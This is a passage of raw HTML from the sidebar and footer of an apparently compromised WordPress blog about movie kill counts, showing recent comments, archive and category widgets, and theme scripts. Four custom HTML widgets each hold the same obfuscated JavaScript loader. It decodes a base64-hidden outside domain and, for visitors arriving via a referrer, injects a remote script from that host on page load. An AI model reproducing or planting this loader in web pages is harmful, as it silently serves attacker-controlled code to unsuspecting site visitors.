					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 